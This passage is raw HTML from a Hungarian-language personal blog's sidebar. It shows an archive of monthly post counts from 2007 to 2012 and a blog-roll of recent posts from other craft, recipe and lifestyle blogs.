<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='http://christineblogja.blogspot.com/2009/04/egy-kis-nosztalgia.html'>Egy kis nosztalgia</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/bee-my-friend-3.html'>Bee my friend 3.</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/row-of-love-bee-my-friend.html'>A Row of Love, Bee my friend</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html'>Pluschenko és barátai - 2009.4.15. Pozsony</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/bee-my-friend-2.html'>Bee my friend 2.</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/hetvege-majdnem-szavak-nelkul.html'>Hétvége - majdnem szavak nélkül</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/kreativ-valsag.html'>Kreatív válság</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/04/pif-ajandek-belindatol.html'>PIF ajándék Belindától</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Újdonságok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um1n2s7Wv0C9a_s-YoJdjw8Tsir1VnLfRuYHQ3S4GR_4oV0AoWBc1qe17_OEHTYGM9bUTHhV_ToBGyhqr10esQTo9p6A6-pbLL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemorewithless.com/' target='_blank'>
Be More with Less</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemorewithless.com/weekend-favorites-january-17-2025/?adt_ei={{ subscriber.email_address }}' target='_blank'>
how to go to bed earlier + a fun clutter challenge
</a>
</span>
<div class='item-time'>
pred 3 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scEoW-zlxfpXBqh15EpBYKsdxr4PDdepFIqZBoTvTAvvAlhwc-nFc_aCkDbAD5JQgg73TTfH2frAiL7ErJwrxTurtV3I9I3VzeC1VsMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://readinspo.blogspot.com/' target='_blank'>
Readinspo</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://readinspo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOhKdBVGk20jbiCckjYkKpISAOon2lQvnQYe1Pqo8yQfJWM07gcuqizZc4nCFBYEnk4QuBzfjVqkpQ8MfbtKR95vU74EotIM6fgr-PPuq4fypoCm05HdWZed5Zz8hIH29ZmNteF2ZCdCCVuSzd7I6kn4CVO3tZIvSLTatFWPGZbRSW11NSoZ-8NGtAVqA/s72-c/03AFCCAF-BAE2-4962-9EB2-6E4D8FE111C4.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://readinspo.blogspot.com/2026/01/james-norbury-csodalatos-vilag.html' target='_blank'>
James Norbury: A csodálatos világ
</a>
</span>
<div class='item-time'>
pred 7 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPj7v6wxRslRf8xLL_xXD7x5vZasIGYn0DSczWqpeoml8Zwz_r45ZUBP3I2LySq5iti8HoR-n9kUpIXek_dbgk4z-D4D4e-EmaTSGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://korsocska.blogspot.com/' target='_blank'>
A parókia konyháján túl</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://korsocska.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSysFTToKFHKaiWmLNuh_lDKEBeK6qy3gR0N-69LRA7G_FQUAp2coxrwzSfZvOxHxzkfawmJJCjSfgqPxG2esB7NP0fFpxvUZNLTSUd_oEZCfiv_dmg5wQi2ZVQGdsPmW86MYbYDQw0TDJI3LPMeV1y3naUM0ThlS5ZUiHp5vK9ULuchlzQ7JVCikElk8/s72-w400-h400-c/1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://korsocska.blogspot.com/2026/01/narancskrem-makkal.html' target='_blank'>
Narancskrém mákkal
</a>
</span>
<div class='item-time'>
pred 10 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3ny7aZMGkUgpV90O-_C8ireIlIytMC0ooeowM0DwNCPR5KFrRHp7NAxvmB3XkL3F0_htcUFMEAZ0rQ2XwOdrM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://recepis.sk/' target='_blank'>
Recepis.sk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://recepis.sk/2026/01/15/zjednodusene-lasagne-hotove-za-30-minut/' target='_blank'>
Lasagne z panvice hotové za 30 minút
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAX1IjTwiX-fKV6Ef_GM3EViMdxu8LMuKDgk2RZT56OoGPCKxBPkBNkmcao6L_VxgIMA3moCEN1riGk4vAPuJm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirelle.hu' target='_blank'>
Mirelle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirelle.hu/?p=21975&utm_source=rss&utm_medium=rss&utm_campaign=hidratalas-mesterfokon-miert-nem-eleg-neha-a-sima-viz' target='_blank'>
Hidratálás mesterfokon: Miért nem elég néha a sima víz?
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTpu1acAh3l1O43AxllBTTmyUpWQ8pe1Lxz-5dozW1dYLbkwb2UmoDTBnUQjp8w3OoaiU56BgDh53jItxhYwW5O7cUTK0RzU4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ploetzblog.de' target='_blank'>
Plötzblog &#8211; Selbst gutes Brot backen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.ploetzblog.de/detail/id=658075729a048c3ef634c95e' target='_blank'>
Mamas Dinkelvollkornbrot
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSrEwmo6NnSaGww2jmhPl-ar2CStGpJ2AF-unaQNRYJQGWN6iFEOHzyBmdNPdT8mhmRRzt22GXNkQFPLF5ROXyn1QlhwAdw3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.krampolinka.cz/' target='_blank'>
Krampolínka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.krampolinka.cz/hackovaci-sobota-10-v-kromerizi/' target='_blank'>
Háčkovací sobota #10 v Kroměříži
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuTo5CD-nbRVnjcZPobv6U3KH2t5X_JyH6gl6hLyoWWepMSy-xAweKyPxhOucX6J89vd8ZL7dFgwiYVgeR-C4ivb3YsR7wzpUO1MhJ_AjJsq4nHrP3YWdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverletmegobyviranna.blogspot.com/' target='_blank'>
Never Let Me Go</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://neverletmegobyviranna.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYU9aXMiWf7TEHnl8a2B2eZhw9koxUjiKO1GkRawRaGalr_FUpMY-myurMyT9Cft18DxuZF4gUEs2z5PtHaQj43jiyXznhsHwRl6Bk5XJJYUJcKYUjS_2tniCIhAfh7iLqzm0shAQZX8z8IoLrUTe9XvtRwpigyqBTY_ZNMZvCv_hW5bRmU4xLN3Bn8ugO/s72-w640-h360-c/2026%20tervez%C5%91sdi.PNG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://neverletmegobyviranna.blogspot.com/2026/01/2026-tervek-es-celok.html' target='_blank'>
2026 | Tervek és célok
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
